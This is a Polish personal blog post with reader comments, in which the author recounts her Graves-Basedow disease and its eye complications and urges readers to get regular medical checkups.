<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/Lekcje%20historii' itemprop='url'>historia</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/literatura' itemprop='url'>literatura</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/film' itemprop='url'>filmy</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/seriale' itemprop='url'>seriale</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/muzyka' itemprop='url'>muzyka</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/gry' itemprop='url'>gry</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/search/label/humor' itemprop='url'>humor</a></li>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/p/o-nas.html' itemprop='url'>O nas</a></li>
<li itemprop='name'><a href='https://www.facebook.com/trzyczesciowygarnitur/' itemprop='url'>facebook</a></li>
</ul>
</div><!-- /.nav-menu -->
</div><!-- /.nav-wrapper -->
<!-- End Main Nav -->
</header>
<!-- END HEADER -->
<div class='content-wrapper'>
<div class='container-fluid'>
<div class='row'>
<!-- Begin large content -->
<div class='col-md-8'>
<div class='content'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='big_post_image' id='pic1'></div>
<div class='blog-posts hfeed'>
<div class='post-archive list-style left-img'>
<ul>
<span name='3041773076037198389'></span>
<li>
<div class='post-item'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfUrRDixa-Odn21kkuUJ5WYs7INdvAodFNTmBN_tiM25iUX-wgDPcEF5a5zfCHACoEgLT839XLZYmA9v4fwBTrncV62gXTn9G9vcDTSVrGJ6d_TK7FOb1W1cb3kbIYQH7PBqyPVIyzHWIP/s1600/autumn.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Kolory jesieni
</h1>
</div>
</div>
<div class='caption'>
<div class='post-body entry-content' id='post-body-3041773076037198389' itemprop='articleBody'>
<meta content='   Kolory jesieni są cudowne, nie sądzicie? Wielobarwność tej pory roku zawsze mnie zachwycała, ale nigdy nie tak jak teraz. Powód? Mogę tę ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfUrRDixa-Odn21kkuUJ5WYs7INdvAodFNTmBN_tiM25iUX-wgDPcEF5a5zfCHACoEgLT839XLZYmA9v4fwBTrncV62gXTn9G9vcDTSVrGJ6d_TK7FOb1W1cb3kbIYQH7PBqyPVIyzHWIP/s1600/autumn.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfUrRDixa-Odn21kkuUJ5WYs7INdvAodFNTmBN_tiM25iUX-wgDPcEF5a5zfCHACoEgLT839XLZYmA9v4fwBTrncV62gXTn9G9vcDTSVrGJ6d_TK7FOb1W1cb3kbIYQH7PBqyPVIyzHWIP/s1600/autumn.jpg" /></a></div>
<br />
Kolory jesieni są cudowne, nie sądzicie? Wielobarwność tej pory roku zawsze mnie zachwycała, ale nigdy nie tak jak teraz. Powód? Mogę tę feerię barw zobaczyć. Mogę siedzieć z podwiniętymi nogami, laptopem na kolanach i pisać tę notkę. Mogę, bo widzę. I mojemu wzrokowi raczej już nic nie zagraża.<br />
<br />
Kiedy czasem zaczynam marudzić, że moje leczenie jeszcze tyle potrwa, myślę o tym, co napisałam powyżej, i jakoś tak&nbsp;od razu&nbsp;przestaję kwękać.<br />
<br />
Choroba, która mnie dotknęła, jest chorobą z cyklu upierdliwych, przewlekłych i, jak to ze mną bywa, zaleczalnych, lecz nieuleczalnych. Dopadło mnie bowiem dwóch kolesi o wdzięcznych nazwiskach Graves i Basedow. Choroba Gravesa-Basedewa to autoimmunologiczna choroba tarczycy. Jednym z jej mniej fajnych objawów jest orbitopatia, która charakteryzuje się między innymi wytrzeszczem oczu. Leczona jest sterydami, a tych z kolei efektem ubocznym jest zbieranie się wody w organizmie, co powoduje ogólne opuchnięcie. Ja przez dłuższy czas wyglądałam jak bardzo, bardzo wkurzony chomiczek.<br />
<br />
Przy orbitopatii może pojawić się również neuropatia, czyli nacisk na nerw wzrokowy. Nieleczona prowadzi do utraty wzroku. Leczenie jest długotrwałe. U mnie to serie tzw. pulsów sterydowych dożylnie, potem naświetlania oczodołów, a w trakcie jeszcze ich operacyjna dekompresja. Takich sytuacji jak ponowna dekompresja, czy też wycięcie tarczycy, nie planuję. Wyraźnie bowiem powiedziałam swojej tarczycy, że ja bez niej przeżyję, ale ona beze mnie stanie się zwykłym odpadem medycznym. Tak więc ma przestać się wygłupiać i zacząć pracować normalnie.<br />
<br />
Piszę o tym z dwóch względów. Po pierwsze, żeby się nieco wyżalić, a co.&nbsp;Po drugie i ważniejsze dlatego, że nie wiem, czy to nie przez własną głupotę i zaniedbanie zafundowałam sobie całą powyższą przygodę. Rok temu bowiem pewna lekarka zasugerowała mi, żebym zrobiła sobie badania krwi w kierunku hormonów tarczycy. Nawet chciałam, ale zawsze coś mi wypadało, a głównie oczywiście praca. Brak czasu, a jak już trafiałam do lekarza, to zapominałam poprosić o odpowiednie skierowanie. Kto wie, czy gdybym wtedy zaczęła leczyć nadczynność tarczycy, teraz też bym miała tak wątpliwej jakości przeżycia.<br />
<br />
Na moje poczucie własnego debilizmu zbawienny wpływ mają lekarze, którzy twierdzą, że wcześniejsze rozpoznanie choroby i kuracja nie miałyby wpływu na to, co się teraz dzieje. Bardzo chciałabym im wierzyć, ale moją wątpliwość budzi to, że być może chcą kryć swoich kolegów (i koleżanki też) po fachu, którzy i które przez miesiąc (14 lekarzy, 3 wizyty na ostrym dyżurze w 3 szpitalach) nie potrafili zdiagnozować przełomu tarczycowego. Więcej, nikt z nich nie zlecił kobiecie w średnim wieku odpowiednich badań. Dopiero Ewa i dr Google podpowiedzieli, co mi jest. Swoją drogą to cudowny widok, kiedy Ewa dyktuje lekarce, jakie badania ma mi zlecić (ja byłam już tak słaba, że bez mojej żony ruszać się nie byłam w stanie, a w gabinecie natychmiast zajmowałam kozetkę). W związku z tym nadal nie czuję się rozgrzeszona.&nbsp;Cieszę się tylko, że moja głupota i zaniedbanie nie skończyły się czymś gorszym.<br />
<br />
Jak się okazało, nie jestem w tym wszystkim sama - ostatnio również kilka moich przyjaciółek miało więcej szczęścia niż rozumu i w ostatniej chwili udało się lekarzom co nieco w ich organizmach naprawić, dzięki czemu dzisiaj mogą wieść spokojny i w miarę, jak nie całkiem, zdrowy żywot.<br />
<br />
Do czego zmierzam? Ano do tego, że jasne, że w wielu przypadkach winę za złą diagnozę ponoszą lekarze (patrz wyżej), ale w jeszcze większej liczbie winni jesteśmy sami. Nasza bezmyślność, zaniedbanie, odkładanie na jutro może być dla nas wręcz zabójcze.<br />
<br />
Ilu z was, czytających te słowa, zrobiło sobie w ostatnim roku rzetelne badania, takie od A do Z? Kiedy, drogie czytelniczki, ostatni raz zrobiłyście sobie cytologię? A badanie piersi? Uwierzcie, nieważny jest wiek, w szpitalu nie spotykam tylko osób w moim wieku i starszych.&nbsp;Zdaję sobie sprawę, że nieco (?) moralizuję, ale ktoś kiedyś powiedział &#8222;uczcie się na cudzych błędach, wszystkich nie zdążycie popełnić&#8221;. I jakkolwiek miło by mi było przeczytać w komentarzach, jaka to jestem dzielna, że życzycie mi powrotu do zdrowia i że wszystko będzie dobrze, wolałabym, abyście napisali i napisały, że dzięki temu tekstowi umówiłyście się na wizytę u ginekologa, poszliście po skierowania na badania. Albo też że jesteście mądrzejsi i mądrzejsze niż ja i po prostu robicie to regularnie.<br />
<br />
PS Podaję namiary na sprawdzonych lekarzy:<br />
Ginekolożka: Anna Wiczyńska-Zając, przyjmuje w Dantex Medzie w Warszawie, tel. 22 636 81 71<br />
Endokrylonolog: Piotr Miśkiewicz,&nbsp;<a href="http://www.endokrynolog.org/kontakt">http://www.endokrynolog.org/kontakt</a>.<br />
Okulistka: Alina Szajkowska, przyjmuje między innymi u optyka przy ul. Duracza 6, Warszawa, w poniedziałki, tel. 22 633 28 02<br />
<br />
<i>Fot. Wingchi, <a href="http://commons.wikimedia.org/wiki/File:Aerial_View_of_Autumn_Forest_Colors.jpg" rel="nofollow" target="_blank">Wikimedia Commons</a></i>
</div>
</div>
<div class='metabypost' style='display:none;'>
<span>Kolory jesieni</span>
<img alt='Kolory jesieni' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfUrRDixa-Odn21kkuUJ5WYs7INdvAodFNTmBN_tiM25iUX-wgDPcEF5a5zfCHACoEgLT839XLZYmA9v4fwBTrncV62gXTn9G9vcDTSVrGJ6d_TK7FOb1W1cb3kbIYQH7PBqyPVIyzHWIP/s72-c/autumn.jpg'/>
<span>Rude de Wredne</span>
10/16/2012
<span title='10/16/2012'></span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='post-meta-bottom'>
<div class='widget-tags'>
</div>
<div class='social-icons'>
<a data-toggle='tooltip' href='http://www.facebook.com/sharer.php?u=https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html&title=Kolory jesieni' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Facebook'><i class='fa fa-facebook'></i></a>
<a data-text='Kolory jesieni' data-toggle='tooltip' data-via='data:blog.title' href='http://twitter.com/share?url=https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html&title=Kolory jesieni' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Twitter'><i class='fa fa-twitter'></i></a>
<a data-toggle='tooltip' href='http://pinterest.com/pin/create/button/?url=https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfUrRDixa-Odn21kkuUJ5WYs7INdvAodFNTmBN_tiM25iUX-wgDPcEF5a5zfCHACoEgLT839XLZYmA9v4fwBTrncV62gXTn9G9vcDTSVrGJ6d_TK7FOb1W1cb3kbIYQH7PBqyPVIyzHWIP/s72-c/autumn.jpg&description=   Kolory jesieni są cudowne, nie sądzicie? Wielobarwność tej pory roku zawsze mnie zachwycała, ale nigdy nie tak jak teraz. Powód? Mogę tę ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Pin it'><i class='fa fa-pinterest-p'></i></a>
<a data-toggle='tooltip' href='http://www.linkedin.com/shareArticle?mini=true&url=https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html&title=Kolory jesieni&source=trzyczęściowy garnitur' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' title='Linkedin'><i class='fa fa-linkedin'></i></a>
<a data-toggle='tooltip' href='http://www.stumbleupon.com/submit?url=https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html&title=Kolory jesieni' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Stumle-Upon'><i class='fa fa-stumbleupon'></i></a>
</div>
</div>
<div class='widget-about post-author'>
<script type='text/javascript'>
//<![CDATA[
function av(a) {
    var b = a.entry.author[0];
    c = b.name.$t;
    d = b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//, "/s107$1/");
    document.write('<img alt="' + c + '" src="' + d + '" title="' + c + '" class="av_img"/>')
};
//]]>
</script>
<div class='avatar'>
<script src='/feeds/posts/default/3041773076037198389?alt=json-in-script&amp;callback=av'></script>
</div>
<div class='caption'>
<meta content='https://www.blogger.com/profile/14312365625143838228' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14312365625143838228' rel='author' title='Rude de Wredne'>
<h4 class='name'>Rude de Wredne</h4>
</a>
<p class='description'>
</p>
<div class='social-icons'>
<a data-original-title='Facebook' data-toggle='tooltip' href='https://www.facebook.com/trzyczesciowygarnitur/'><i class='fa fa-facebook'></i></a>
<a data-original-title='Twitter' data-toggle='tooltip' href='https://twitter.com/ewatomaszewicz'><i class='fa fa-twitter'></i></a>
<a data-original-title='Instagram' data-toggle='tooltip' href='https://www.instagram.com/ewatomaszewicz/'><i class='fa fa-instagram'></i></a>
</div>
</div>
</div>
</div>
</div>
</li>
<div class='clear'></div>
<div class='content-inner'>
<div class='widget'>
<h4 class='widget-heading'>Czytaj także</h4>
<div class='widget-related-post related-list right-img'>
<script type='text/javascript'>
            	var defaultnoimage="https://3.bp.blogspot.com/-sdC3BMaQLpc/Vz8vQNiYFmI/AAAAAAAAAIk/LBScLshApz0plSNTTeHoE6CKtWDLNTHIgCLcB/s1600/noImg.jpg";
            	var maxresults=9; // Number Of Posts
            	removeRelatedDuplicates_thumbs();
            	printRelatedLabels_thumbs("https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html");
         </script>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>67 komentarzy:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                        (function() {
                          var items = null;
                          var msgs = null;
                          var config = {};

                          // <![CDATA[
                          var cursor = null;
                          if (items && items.length > 0) {
                            cursor = parseInt(items[items.length - 1].timestamp) + 1;
                          }

                          var bodyFromEntry = function(entry) {
                            if (entry.gd$extendedProperty) {
                              for (var k in entry.gd$extendedProperty) {
                                if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                                  return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                                }
                              }
                            }
                            return entry.content.$t;
                          }

                          var parse = function(data) {
                            cursor = null;
                            var comments = [];
                            if (data && data.feed && data.feed.entry) {
                              for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                                var comment = {};
                                // comment ID, parsed out of the original id format
                                var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                                comment.id = id ? id[2] : null;
                                comment.body = bodyFromEntry(entry);
                                comment.timestamp = Date.parse(entry.published.$t) + '';
                                if (entry.author && entry.author.constructor === Array) {
                                  var auth = entry.author[0];
                                  if (auth) {
                                    comment.author = {
                                      name: (auth.name ? auth.name.$t : undefined),
                                      profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                      avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                                    };
                                  }
                                }
                                if (entry.link) {
                                  if (entry.link[2]) {
                                    comment.link = comment.permalink = entry.link[2].href;
                                  }
                                  if (entry.link[3]) {
                                    var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                                    if (pid && pid[1]) {
                                      comment.parentId = pid[1];
                                    }
                                  }
                                }
                                comment.deleteclass = 'item-control blog-admin';
                                if (entry.gd$extendedProperty) {
                                  for (var k in entry.gd$extendedProperty) {
                                    if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                      comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                                    } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                      comment.displayTime = entry.gd$extendedProperty[k].value;
                                    }
                                  }
                                }
                                comments.push(comment);
                              }
                            }
                            return comments;
                          };

                          var paginator = function(callback) {
                            if (hasMore()) {
                              var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                              if (cursor) {
                                url += '&published-min=' + new Date(cursor).toISOString();
                              }
                              window.bloggercomments = function(data) {
                                var parsed = parse(data);
                                cursor = parsed.length < 50 ? null
                                : parseInt(parsed[parsed.length - 1].timestamp) + 1
                                callback(parsed);
                                window.bloggercomments = null;
                              }
                              url += '&callback=bloggercomments';
                              var script = document.createElement('script');
                              script.type = 'text/javascript';
                              script.src = url;
                              document.getElementsByTagName('head')[0].appendChild(script);
                            }
                          };
                          var hasMore = function() {
                            return !!cursor;
                          };
                          var getMeta = function(key, comment) {
                            if ('iswriter' == key) {
                              var matches = !!comment.author
                              && comment.author.name == config.authorName
                              && comment.author.profileUrl == config.authorUrl;
                              return matches ? 'true' : '';
                            } else if ('deletelink' == key) {
                              return config.baseUri + '/delete-comment.g?blogID='
                              + config.blogId + '&postID=' + comment.id;
                            } else if ('deleteclass' == key) {
                              return comment.deleteclass;
                            }
                            return '';
                          };

                          var replybox = null;
                          var replyUrlParts = null;
                          var replyParent = undefined;

                          var onReply = function(commentId, domId) {
                            if (replybox == null) {
                              // lazily cache replybox, and adjust to suit this style:
                              replybox = document.getElementById('comment-editor');
                              if (replybox != null) {
                                replybox.height = '250px';
                                replybox.style.display = 'block';
                                replyUrlParts = replybox.src.split('#');
                              }
                            }
                            if (replybox && (commentId !== replyParent)) {
                              document.getElementById(domId).insertBefore(replybox, null);
                              replybox.src = replyUrlParts[0]
                              + (commentId ? '&parentID=' + commentId : '')
                              + '#' + replyUrlParts[1];
                              replyParent = commentId;
                            }
                          };

                          var hash = (window.location.hash || '#').substring(1);
                          var startThread, targetComment;
                          if (/^comment-form_/.test(hash)) {
                            startThread = hash.substring('comment-form_'.length);
                          } else if (/^c[0-9]+$/.test(hash)) {
                            targetComment = hash.substring(1);
                          }

                          // Configure commenting API:
                          var configJso = {
                            'maxDepth': config.maxThreadDepth
                          };
                          var provider = {
                            'id': config.postId,
                            'data': items,
                            'loadNext': paginator,
                            'hasMore': hasMore,
                            'getMeta': getMeta,
                            'onReply': onReply,
                            'rendered': true,
                            'initComment': targetComment,
                            'initReplyThread': startThread,
                            'config': configJso,
                            'messages': msgs
                          };

                          var render = function() {
                            if (window.goog && window.goog.comments) {
                              var holder = document.getElementById('comment-holder');
                              window.goog.comments.render(holder, provider);
                            }
                          };

                          // render now, or queue to render when library loads:
                          if (window.goog && window.goog.comments) {
                            render();
                          } else {
                            window.goog = window.goog || {};
                            window.goog.comments = window.goog.comments || {};
                            window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                            window.goog.comments.loadQueue.push(render);
                          }
                        })();
                        // ]]>
                      </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3208939381145367941"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Kr-QTwgC3LuexIoPLKvJjmOGnDw-eMEcJ23Q-LwPujmQ5V1lwRRs2U_Ny83wfGS7Bg8CkeqwhxP3P925mCgTM2v2N1f-34pYAqxElk11Sqk98TmVP6v-K2lSJJBE2w/s45-c/ks.+bp+Szymon+Niemiec.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11070425266670786464" rel="nofollow">ks. bp Szymon Niemiec</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350414439871#c3208939381145367941">16.10.2012, 21:07</a></span></div><p class="comment-content">Zdrowiej nam proszę...zdrowiej</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3208939381145367941">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-885143914"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3208939381145367941">Usuń</a></span></span></div><div class="comment-replies"><div id="c3208939381145367941-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3208939381145367941-ra" class="thread-chrome thread-expanded"><div></div><div id="c3208939381145367941-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3208939381145367941">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3208939381145367941-ce"></div></li><li class="comment" id="c7181830298791328866"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14752344560312273177" rel="nofollow">Marcin Szczepkowski</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350415134425#c7181830298791328866">16.10.2012, 21:18</a></span></div><p class="comment-content">Nawet nie wiesz jak się cieszę, że widzę ten wpis. Od kilku miesięcy trzymam za Ciebie kciuki żebyś wyzdrowiała i popatrz (bo w końcu możesz wyraźnie) zadziałało ;D <br>Wracaj do pełni sił i niedługo widzimy się na spotkaniu MNW i pod Sejmem, bo bez &quot;Ciotki Rewolucji&quot; sobie nie poradzimy. <br>I gratuluję wspaniałej współmałżonki która walczyła o Ciebie jak lwica z lekarzami i chorobą. Tylko pogratulować:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7181830298791328866">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-954448661"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/7181830298791328866">Usuń</a></span></span></div><div class="comment-replies"><div id="c7181830298791328866-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7181830298791328866-ra" class="thread-chrome thread-expanded"><div></div><div id="c7181830298791328866-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7181830298791328866">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7181830298791328866-ce"></div></li><li class="comment" id="c1907180215353910425"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_O3o8BMNbHcnr5sIeU2juMCPQYbLhHudw47C8swcjeCjjdiLn6CTdByiX2IP9Vxz4_DrSR-wrDbtALnnXYK5v9Zkkmz0uJKp0gfLz2bd1iNt0_AfY19WUSLJcvV4-hHc/s45-c/Wickerbottom_Portrait.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05045995102276471776" rel="nofollow">Siódemeczka</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350417732661#c1907180215353910425">16.10.2012, 22:02</a></span></div><p class="comment-content">Gosia, przede wszystkim ten tekst jest bardzo odważny, bo osobisty.<br>A po drugie - ja zawsze jak idę do lekarza internisty to głupio jest mi prosić o skierowania na podstawowe badania (&quot;w końcu mam 25 lat, co mi może grozić? Jeszcze mnie za hipochondryczkę weźmie&quot;). Ale po Twoim poście pójdę przynajmniej do tych lekarzy, których najbardziej zaniedbuję.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1907180215353910425">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1186103393"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/1907180215353910425">Usuń</a></span></span></div><div class="comment-replies"><div id="c1907180215353910425-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1907180215353910425-ra" class="thread-chrome thread-expanded"><div></div><div id="c1907180215353910425-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1907180215353910425">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1907180215353910425-ce"></div></li><li class="comment" id="c4159663740408056771"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA/s45-c/na+blogaa.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14312365625143838228" rel="nofollow">Rude de Wredne</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350420439611#c4159663740408056771">16.10.2012, 22:47</a></span></div><p class="comment-content">Szymon: Dzięki, robię wszystko co w mojej mocy:)<br>Marcin: Dziękuję za już, proszę o więcej:) Dobra energia tego mi trzeba, abym zrealizowała plan gwiazdkowy i zrobiła sobie i Ewie najlepszy prezent:) A dzielności Ewy nie mogę się nadziwić. <br><br>Obydwaj Panowie: Was też tekst dotyczy, na badania marsz.<br><br>eNZet: Osobisty tak, bo tak najlepiej dociera. Odważny, nie sądzę, bo co odważnego w użalaniu się nad sobą?;)<br>A lekarze niech biorą Cię za hipochondryczkę, co Ci szkodzi? Ich zadaniem jest nie tylko leczyć, ale i zapobiegać. Poza tym większość weźmie Cię za osobę odpowiedzialną.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4159663740408056771">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1481850584"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4159663740408056771">Usuń</a></span></span></div><div class="comment-replies"><div id="c4159663740408056771-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4159663740408056771-ra" class="thread-chrome thread-expanded"><div></div><div id="c4159663740408056771-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4159663740408056771">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4159663740408056771-ce"></div></li><li class="comment" id="c4613410625343032573"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08535411007794118186" rel="nofollow">Uschi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350452476343#c4613410625343032573">17.10.2012, 07:41</a></span></div><p class="comment-content">Moja lekarka pierwszego kontaktu nie ucieka z krzykiem jak mnie widzi w drzwiach gabinetu chyba tylko dlatego, że ma krótką pamięć ;). Ale jak zerka w kartę i stwierdza, że niemal wyczerpała wszystkie NFZtowskie limity skierowań na badania, to tylko oczy do nieba wznosi ;) i wypisuje kolejne.<br>Ale faktem jest, że mnie też mój stan zdrowia zmusił do zmiany podejścia i zarzucenia olewczego stosunku do własnego ciała. Zdążyłam nauczyć się na własnych błędach, życzę innym.<br>A, u ginekologa dawno nie byłam. Dzięki za przypomnienie.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4613410625343032573">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-881195211"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4613410625343032573">Usuń</a></span></span></div><div class="comment-replies"><div id="c4613410625343032573-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4613410625343032573-ra" class="thread-chrome thread-expanded"><div></div><div id="c4613410625343032573-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4613410625343032573">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4613410625343032573-ce"></div></li><li class="comment" id="c1917586290587277969"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350462947068#c1917586290587277969">17.10.2012, 10:35</a></span></div><p class="comment-content">a ja o swojej przyjaciółce chorobie dowiedziałam się w 25 urodziny. całkiem przypadkiem, kiedy dr Google podpowiedział mi czemu się bada prolaktynę, korzystając z okazji zrobiłam sobie kilka innych badań. nie wiedząc czy śmiać się czy płakać poszłam do domu, jednak popłakać. w głowie miałam 1500 wizji na nędzę, bo oczywiście stwierdziłam, że będę niezdatna do użytku w ciągu najbliższych kilku lat. później, gdy się już oswoiłam postanowiłam żerować na swoim stanie gdy mi się pogorszy, bo pracy zawodowej raczej wykonywać żadnej nie będę. i tak oto będę pierwszą ślepą, która będzie jeździć na nartach, zacznę śpiewać i malować obrazy ;)<br><br>a tak na poważnie wizja przyszłości zmusiła mnie do zastanowienia się ileż ograniczeń w normalnym w miarę życiu ma człowiek, który nie posiada wszystkich zmysłów. wcześniej rozczulałam się nad barierami architektonicznymi, nigdy nie przyszło mi do głowy, ze niewidomi są też i to tak bardzo wykluczeni społecznie.<br><br><br>wzruszające wyznania, wiem :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1917586290587277969">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/1917586290587277969">Usuń</a></span></span></div><div class="comment-replies"><div id="c1917586290587277969-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1917586290587277969-ra" class="thread-chrome thread-expanded"><div></div><div id="c1917586290587277969-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1917586290587277969">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1917586290587277969-ce"></div></li><li class="comment" id="c5035924182409921307"><div 